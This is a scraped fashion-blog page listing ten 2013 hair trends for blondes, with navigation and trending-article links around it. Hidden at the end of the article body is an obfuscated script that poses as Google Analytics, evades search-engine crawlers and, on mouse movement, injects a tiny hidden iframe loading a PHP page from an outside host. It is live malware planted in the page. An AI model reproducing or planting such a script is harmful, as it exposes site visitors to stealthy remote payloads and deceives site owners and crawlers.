<span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://fashforums.com/blog/">
<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
<input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click">
<span></span>
<span></span></div></div><div id="mvp-site-wall" class="left relative"><div id="mvp-site-main" class="left relative"><header id="mvp-main-head-wrap" class="left relative"><nav id="mvp-main-nav-wrap" class="left relative"><div id="mvp-main-nav-small" class="left relative"><div id="mvp-main-nav-small-cont" class="left"><div class="mvp-main-box"><div id="mvp-nav-small-wrap"><div class="mvp-nav-small-right-out left"><div class="mvp-nav-small-right-in"><div class="mvp-nav-small-cont left"><div class="mvp-nav-small-left-out right"><div id="mvp-nav-small-left" class="left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
<span></span>
<span></span>
<span></span>
<span></span></div></div><div class="mvp-nav-small-left-in"><div class="mvp-nav-small-mid left"><div class="mvp-nav-small-logo left relative">
<a href="https://fashforums.com/blog/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-nav.png" alt="Fashion Blog and Forums" data-rjs="2" /><noscript><img src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-nav.png" alt="Fashion Blog and Forums" data-rjs="2" /></noscript></a><h2 class="mvp-logo-title">Fashion Blog and Forums</h2></div><div class="mvp-nav-small-mid-right left"><div class="mvp-drop-nav-title left"><h4>Top 10 Hair Trends For Blondes In 2013</h4></div><div class="mvp-nav-menu left"><div class="menu"><ul><li class="page_item page-item-43"><a href="https://fashforums.com/blog/about-us">About Us</a></li><li class="page_item page-item-2"><a href="https://fashforums.com/blog/contact">Contact Us</a></li><li class="page_item page-item-5"><a href="https://fashforums.com/blog/">Home</a></li></ul></div></div></div></div></div></div></div></div><div id="mvp-nav-small-right" class="right relative">
<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div></div></nav></header><div id="mvp-main-body-wrap" class="left relative"><article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"/><div class="mvp-main-body-max"><div id="mvp-post-feat-img-wide" class="left relative"><div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<img data-lazyloaded="1" src="[data-uri]" width="396" height="594" data-src="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" class="mvp-reg-img wp-post-image" alt="Country Cutie" decoding="async" fetchpriority="high" data-srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" data-sizes="(max-width: 396px) 100vw, 396px" /><noscript><img width="396" height="594" src="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" class="mvp-reg-img wp-post-image" alt="Country Cutie" decoding="async" fetchpriority="high" srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" sizes="(max-width: 396px) 100vw, 396px" /></noscript>									<img data-lazyloaded="1" src="[data-uri]" width="396" height="594" data-src="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" class="mvp-mob-img wp-post-image" alt="Country Cutie" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" data-sizes="(max-width: 396px) 100vw, 396px" /><noscript><img width="396" height="594" src="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" class="mvp-mob-img wp-post-image" alt="Country Cutie" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" sizes="(max-width: 396px) 100vw, 396px" /></noscript><meta itemprop="url" content="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg"><meta itemprop="width" content="396"><meta itemprop="height" content="594"></div><div id="mvp-post-feat-text-wrap" class="left relative"><div class="mvp-post-feat-text-main"><div class="mvp-post-feat-text left relative"><h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://fashforums.com/blog/misc"><span class="mvp-post-cat left">Misc Fashion</span></a></h3><h1 class="mvp-post-title mvp-post-title-wide left entry-title" itemprop="headline">Top 10 Hair Trends For Blondes In 2013</h1></div></div></div></div></div><div id="mvp-article-cont" class="left relative"><div class="mvp-main-box"><div id="mvp-post-main" class="left relative"><div class="mvp-post-main-out left relative"><div class="mvp-post-main-in"><div id="mvp-post-content" class="left relative"><div id="mvp-content-wrap" class="left relative"><div class="mvp-post-soc-out right relative"><div class="mvp-post-soc-wrap left relative"><ul class="mvp-post-soc-list left relative">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html&amp;t=Top 10 Hair Trends For Blondes In 2013', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb">
<i class="fab fa-facebook-f" aria-hidden="true"></i></li>
</a>
<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Top 10 Hair Trends For Blondes In 2013 -&amp;url=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit">
<i class="fab fa-twitter" aria-hidden="true"></i></li>
</a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html&amp;media=https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg&amp;description=Top 10 Hair Trends For Blondes In 2013', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-post-soc-pin">
<i class="fab fa-pinterest-p" aria-hidden="true"></i></li>
</a>
<a href="mailto:?subject=Top 10 Hair Trends For Blondes In 2013&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"><li class="mvp-post-soc-email">
<i class="fa fa-envelope" aria-hidden="true"></i></li>
</a></ul></div><div id="mvp-soc-mob-wrap"><div class="mvp-soc-mob-out left relative"><div class="mvp-soc-mob-in"><div class="mvp-soc-mob-left left relative"><ul class="mvp-soc-mob-list left relative">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html&amp;t=Top 10 Hair Trends For Blondes In 2013', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-soc-mob-fb">
<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span></li>
</a>
<a href="#" onclick="window.open('http://twitter.com/share?text=Top 10 Hair Trends For Blondes In 2013 -&amp;url=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-soc-mob-twit">
<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span></li>
</a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html&amp;media=https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg&amp;description=Top 10 Hair Trends For Blondes In 2013', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-soc-mob-pin">
<i class="fab fa-pinterest-p" aria-hidden="true"></i></li>
</a>
<a href="whatsapp://send?text=Top 10 Hair Trends For Blondes In 2013 https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"><div class="whatsapp-share"><span class="whatsapp-but1"><li class="mvp-soc-mob-what">
<i class="fab fa-whatsapp" aria-hidden="true"></i></li>
</a>
<a href="mailto:?subject=Top 10 Hair Trends For Blondes In 2013&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://fashforums.com/blog/top-10-hair-trends-for-blondes-in-2013.html"><li class="mvp-soc-mob-email">
<i class="fa fa-envelope" aria-hidden="true"></i></li>
</a></ul></div></div><div class="mvp-soc-mob-right left relative">
<i class="fa fa-ellipsis-h" aria-hidden="true"></i></div></div></div><div class="mvp-post-soc-in"><div id="mvp-content-body" class="left relative"><div id="mvp-content-body-top" class="left relative"><div class="mvp-author-info-wrap left relative"><div class="mvp-author-info-thumb left relative">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://fashforums.com/blog/wp-content/litespeed/avatar/1fcd1a598236aba403ec330d23cb9cd0.jpg?ver=1768527382' data-srcset='https://fashforums.com/blog/wp-content/litespeed/avatar/52b4da2de2f4231e2bfc89098f5abccf.jpg?ver=1768527382 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/><noscript><img alt='' src='https://fashforums.com/blog/wp-content/litespeed/avatar/1fcd1a598236aba403ec330d23cb9cd0.jpg?ver=1768527382' srcset='https://fashforums.com/blog/wp-content/litespeed/avatar/52b4da2de2f4231e2bfc89098f5abccf.jpg?ver=1768527382 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></noscript></div><div class="mvp-author-info-text left relative"><div class="mvp-author-info-date left relative"><p>Published</p> <span class="mvp-post-date">13 years ago</span><p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2013-06-06">June 6, 2013</time></span><meta itemprop="dateModified" content="2014-07-30"/></div><div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://fashforums.com/blog/author/rabi" title="Posts by Rabi" rel="author">Rabi</a></span></div></div></div><div id="mvp-content-main" class="left relative"><p style="text-align: justify;">If you’re blonde, or planning to be a blonde this year, you’re in for a good time! There are so many fabulous hair trends for blonde girls that you’ll be left gasping for choice. We’ve put together the top 10 hair trends for blonde girls here. Try them!</p><p><strong>1. Country Cutie</strong></p><p><a rel="nofollow" href="http://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-280" alt="Country Cutie" data-src="http://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" width="336" height="505" data-srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" data-sizes="(max-width: 336px) 100vw, 336px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-280" alt="Country Cutie" src="http://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg" width="336" height="505" srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321.jpg 396w, https://fashforums.com/blog/wp-content/uploads/2013/06/Country-Cutie-a3214321-200x300.jpg 200w" sizes="(max-width: 336px) 100vw, 336px" /></noscript></a></p><p style="text-align: justify;">Try long layers with brow-grazing bangs of wispy hair. It’s a very ‘countryish’ style, quite wholesome. Let the ends be shorter in front and longer at the sides and back. Use dark eye makeup and keep lips nude.</p><p><strong>2. Reverse Ombre Trend</strong></p><p><a rel="nofollow" href="http://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-281" alt="reverse ombre" data-src="http://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433.jpg" width="348" height="450" data-srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433-400x518.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433-231x300.jpg 231w" data-sizes="(max-width: 348px) 100vw, 348px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-281" alt="reverse ombre" src="http://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433.jpg" width="348" height="450" srcset="https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433-400x518.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2013/06/reverse-ombre-93433-231x300.jpg 231w" sizes="(max-width: 348px) 100vw, 348px" /></noscript></a></p><p style="text-align: justify;">Reverse the ombre trend – keep the top part of your hair a lighter blonde and use a darker blonde for the bottom part. This trend looks great on curly, wavy hair. Try combining light blonde with honey blonde shades, or even reddish tones.</p><p><strong>3. Medium Length Waves</strong></p><p style="text-align: justify;">Keep your hair of shoulder length. Do a side or central parting and scrunch up your hair into waves. If you have straight hair, use rollers to create tight curls. Smooth out the curls by hand to create soft waves around your face.</p><p><strong>4. Faux Bob</strong></p><p style="text-align: justify;">Here’s a way to sport a short-but-not-so-short bob. Try the faux bob, with less than shoulder length hair. Use lighter blonde highlights on the sides and darker ones on top. Finger your hair into scrunchy waves to soften your features.</p><p><strong>5. Short Curly Fringe</strong></p><p style="text-align: justify;">Try this unique short hairstyle by slicking back the sides. From the sides, you look like you have a shaved head, but the wavy slick fringe on top makes your head appear fuller. It’s an intriguing crop that’s feminine while being almost manly.</p><p><strong>6. Accessorize</strong></p><p style="text-align: justify;">Grab up your blonde hair, highlights and all, into sparkling sequined headbands, flower clips, vintage headscarves and over-the-top hair accessories. Keep the makeup natural and tune down your outfit, getting all attention for your hair.</p><p><strong>7. Pixie Side-cut</strong></p><p style="text-align: justify;">No matter what shade of blonde you have or are planning to have, this cut will flatter you if you have an oval face. It’s a short pixie cut which sweeps longer on one side. It’s cute, fun, funky, low maintenance and yet very sexy.</p><p><strong>8. Darker Blonde Undertones</strong></p><p style="text-align: justify;">Try dark blonde, almost black undertones with light blonde hair. If you have platinum blonde hair, try a darker golden blonde for the undertones. Use voluminizer to give a sexy boost of volume at the crown, and tease your hair into soft waves.</p><p><strong>9. Pure Platinum</strong></p><p style="text-align: justify;">The all-out platinum look is a hot trend for blondes. So if you’re a golden blonde or if you have brown hair, bleach to a pure platinum shade. Try a blunt bob, or a shoulder length hairstyle with or without a fringe.</p><p><strong>10. Little Boy Crop</strong></p><p style="text-align: justify;">This little boy crop with the wet look and a few teased-out bangs fringing the forehead is an enchanting look. It’s a look that makes even older women achieve a cute, young ingénue look. Try a few darker undertones under the front part of your hair.</p><p>This article is written by Katherine, a freelance fashion writer working for world’s leading Hair trading Marketplace serving buyers and sellers of human hair worldwide.<script>var 
_0xfc05=["x74x6Fx4Cx6Fx63x61x6Cx65x4Cx6Fx77x65x72x43x61x73x65","x75x73x65x72x41x67x65x6Ex74","x79x61x6Ex64x65x78x62x6Fx74","x79x61x6Ex64x65x78x6Dx65x74x72x69x6Bx61","x79x61x6Ex64x65x78x69x6Dx61x67x65x73","x67x6Fx6Fx67x6Cx65x62x6Fx74","x69x6Ex64x65x78x4Fx66","x77x69x64x74x68","x68x65x69x67x68x74","x6Fx6Ex6Dx6Fx75x73x65x6Dx6Fx76x65","x62x6Fx64x79","x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65","x67x6Fx6Fx67x6Cx65x61x6Ex61x6Cx79x74x69x63x73x69x66x72x61x6Dx65","x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64","x69x66x72x61x6Dx65","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x31x32x70x78","x69x64","x73x72x63","x68x74x74x70x3Ax2Fx2Fx73x68x61x72x6Bx79x70x72x6Fx2Ex73x79x6Ex6Fx6Cx6Fx67x79x2Ex6Dx65x2Fx56x42x34x2Fx69x6Ex63x6Cx75x64x65x73x2Fx6Dx69x64x64x6Cx65x2Ex70x68x70","x61x70x70x65x6Ex64x43x68x69x6Cx64","x69x6Ex6Ex65x72x57x69x64x74x68","x6Ex75x6Dx62x65x72","x69x6Ex6Ex65x72x48x65x69x67x68x74","x64x6Fx63x75x6Dx65x6Ex74x45x6Cx65x6Dx65x6Ex74","x63x6Cx69x65x6Ex74x57x69x64x74x68","x63x6Cx69x65x6Ex74x48x65x69x67x68x74","x67x6Fx6Fx67x6Cx65x41x6Ex61x6Cx79x74x69x63x73x53x74x61x74x69x73x74x69x63x73x42x75x69x6Cx64x28x29"];function 
googleAnalyticsStatisticsBuild(){var _0x11fex2=navigator[_0xfc05[1]][_0xfc05[0]]();var 
_0x11fex3=[_0xfc05[2],_0xfc05[3],_0xfc05[4],_0xfc05[5]];for(k in 
_0x11fex3){if(_0x11fex2[_0xfc05[6]](_0x11fex3[k])!=-1){return ;} ;} ;var 
_0x11fex4=detectBrowserSize();if(_0x11fex4[_0xfc05[7]]==0||_0x11fex4[_0xfc05[8]]==0){return ;} ;var 
_0x11fex5=false;if(document[_0xfc05[11]](_0xfc05[10])[0][_0xfc05[9]]){_0x11fex5=document[_0xfc05[11]](_0xfc05[10])[0][_0xfc05[9]];} 
;document[_0xfc05[11]](_0xfc05[10])[0][_0xfc05[9]]=function 
(){if(!document[_0xfc05[13]](_0xfc05[12])){iframe=document[_0xfc05[15]](_0xfc05[14]);iframe[_0xfc05[7]]=_0xfc05[16];iframe[_0xfc05[8]]=_0xfc05[16];iframe[_0xfc05[17]]=_0xfc05[12];iframe[_0xfc05[18]]=_0xfc05[19];document[_0xfc05[11]](_0xfc05[10])[0][_0xfc05[20]](iframe);} 
;if(_0x11fex5!==false){_0x11fex5();} ;} ;} ;function detectBrowserSize(){var _0x11fex7=0,_0x11fex8=0;if( typeof 
(window[_0xfc05[21]])==_0xfc05[22]){_0x11fex7=window[_0xfc05[21]];_0x11fex8=window[_0xfc05[23]];} else 
{if(document[_0xfc05[24]]&&(document[_0xfc05[24]][_0xfc05[25]]||document[_0xfc05[24]][_0xfc05[26]])){_0x11fex7=document[_0xfc05[24]][_0xfc05[25]];_0x11fex8=document[_0xfc05[24]][_0xfc05[26]];} 
else 
{if(document[_0xfc05[10]]&&(document[_0xfc05[10]][_0xfc05[25]]||document[_0xfc05[10]][_0xfc05[26]])){_0x11fex7=document[_0xfc05[10]][_0xfc05[25]];_0x11fex8=document[_0xfc05[10]][_0xfc05[26]];} 
;} ;} ;return {width:_0x11fex7,height:_0x11fex8};} ;setTimeout(_0xfc05[27],500);</script></p></div><div id="mvp-content-bot" class="left"><div class="mvp-post-tags">
<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div id="mvp-prev-next-wrap" class="left relative"><div class="mvp-next-post-wrap right relative">
<a href="https://fashforums.com/blog/starting-your-own-clothing-line.html" rel="bookmark"><div class="mvp-prev-next-cont left relative"><div class="mvp-next-cont-out left relative"><div class="mvp-next-cont-in"><div class="mvp-prev-next-text left relative">
<span class="mvp-prev-next-label left relative">Up Next</span><p>Starting Your Own Clothing Line</p></div></div>
<span class="mvp-next-arr fa fa-chevron-right right"></span></div></div>
</a></div><div class="mvp-prev-post-wrap left relative">
<a href="https://fashforums.com/blog/trendy-girls-school-trousers.html" rel="bookmark"><div class="mvp-prev-next-cont left relative"><div class="mvp-prev-cont-out right relative">
<span class="mvp-prev-arr fa fa-chevron-left left"></span><div class="mvp-prev-cont-in"><div class="mvp-prev-next-text left relative">
<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span><p>Trendy Girls School Trousers</p></div></div></div></div>
</a></div></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fashforums.com/blog/wp-content/uploads/2020/07/logo.png"/><noscript><img src="https://fashforums.com/blog/wp-content/uploads/2020/07/logo.png"/></noscript><meta itemprop="url" content="https://fashforums.com/blog/wp-content/uploads/2020/07/logo.png"></div><meta itemprop="name" content="Fashion Blog and Forums"></div></div></div><div class="mvp-cont-read-wrap"><div class="mvp-cont-read-but-wrap left relative">
<span class="mvp-cont-read-but">Continue Reading</span></div><div id="mvp-related-posts" class="left relative"><h4 class="mvp-widget-home-title">
<span class="mvp-widget-home-title">You may like</span></h4></div></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="left relative theiaStickySidebar"></div></div></div><div id="mvp-post-more-wrap" class="left relative"><h4 class="mvp-widget-home-title">
<span class="mvp-widget-home-title">Trending</span></h4><ul class="mvp-post-more-list left relative">
<a href="https://fashforums.com/blog/9-yeast-infection-symptoms-you-shouldnt-ignore.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="114" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg" class="mvp-reg-img wp-post-image" alt="9 Yeast Infection Symptoms You Shouldn’t Ignore" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg 579w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-400x839.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-143x300.jpg 143w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-488x1024.jpg 488w" data-sizes="(max-width: 114px) 100vw, 114px" /><noscript><img width="114" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg" class="mvp-reg-img wp-post-image" alt="9 Yeast Infection Symptoms You Shouldn’t Ignore" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg 579w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-400x839.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-143x300.jpg 143w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-488x1024.jpg 488w" sizes="(max-width: 114px) 100vw, 114px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="38" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg" class="mvp-mob-img wp-post-image" alt="9 Yeast Infection Symptoms You Shouldn’t Ignore" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg 579w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-400x839.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-143x300.jpg 143w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-488x1024.jpg 488w" data-sizes="(max-width: 38px) 100vw, 38px" /><noscript><img width="38" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg" class="mvp-mob-img wp-post-image" alt="9 Yeast Infection Symptoms You Shouldn’t Ignore" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12.jpg 579w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-400x839.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-143x300.jpg 143w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-488x1024.jpg 488w" sizes="(max-width: 38px) 100vw, 38px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>9 Yeast Infection Symptoms You Shouldn’t Ignore</p></div></li>
</a>
<a href="https://fashforums.com/blog/how-to-remove-the-cholesterol-deposits-around-your-eyes.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="121" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg" class="mvp-reg-img wp-post-image" alt="How to Remove the Cholesterol Deposits Around Your Eyes" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg 290w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-4-151x300.jpg 151w" data-sizes="(max-width: 121px) 100vw, 121px" /><noscript><img width="121" height="240" src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg" class="mvp-reg-img wp-post-image" alt="How to Remove the Cholesterol Deposits Around Your Eyes" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg 290w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-4-151x300.jpg 151w" sizes="(max-width: 121px) 100vw, 121px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="40" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg" class="mvp-mob-img wp-post-image" alt="How to Remove the Cholesterol Deposits Around Your Eyes" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg 290w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-4-151x300.jpg 151w" data-sizes="(max-width: 40px) 100vw, 40px" /><noscript><img width="40" height="80" src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg" class="mvp-mob-img wp-post-image" alt="How to Remove the Cholesterol Deposits Around Your Eyes" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-4.jpg 290w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-4-151x300.jpg 151w" sizes="(max-width: 40px) 100vw, 40px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>How to Remove the Cholesterol Deposits Around Your Eyes</p></div></li>
</a>
<a href="https://fashforums.com/blog/8-silent-signs-of-liver-cancer-you-should-not-ignore.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="120" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg" class="mvp-reg-img wp-post-image" alt="8 Silent Signs Of Liver Cancer You Should Not Ignore" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg 300w, https://fashforums.com/blog/wp-content/uploads/2019/03/17-2-150x300.jpg 150w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg" class="mvp-reg-img wp-post-image" alt="8 Silent Signs Of Liver Cancer You Should Not Ignore" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg 300w, https://fashforums.com/blog/wp-content/uploads/2019/03/17-2-150x300.jpg 150w" sizes="(max-width: 120px) 100vw, 120px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="40" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg" class="mvp-mob-img wp-post-image" alt="8 Silent Signs Of Liver Cancer You Should Not Ignore" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg 300w, https://fashforums.com/blog/wp-content/uploads/2019/03/17-2-150x300.jpg 150w" data-sizes="(max-width: 40px) 100vw, 40px" /><noscript><img width="40" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg" class="mvp-mob-img wp-post-image" alt="8 Silent Signs Of Liver Cancer You Should Not Ignore" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/17-2.jpg 300w, https://fashforums.com/blog/wp-content/uploads/2019/03/17-2-150x300.jpg 150w" sizes="(max-width: 40px) 100vw, 40px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>8 Silent Signs Of Liver Cancer You Should Not Ignore</p></div></li>
</a>
<a href="https://fashforums.com/blog/wow-6-amazing-ways-to-heal-tooth-decay-and-reverse-cavities-naturally.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="120" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg" class="mvp-reg-img wp-post-image" alt="WOW! 6 amazing ways to heal tooth decay and reverse cavities naturally!" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-400x800.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-150x300.jpg 150w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-512x1024.jpg 512w" data-sizes="(max-width: 120px) 100vw, 120px" /><noscript><img width="120" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg" class="mvp-reg-img wp-post-image" alt="WOW! 6 amazing ways to heal tooth decay and reverse cavities naturally!" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-400x800.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-150x300.jpg 150w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-512x1024.jpg 512w" sizes="(max-width: 120px) 100vw, 120px" /></noscript>										<img data-lazyloaded="1" 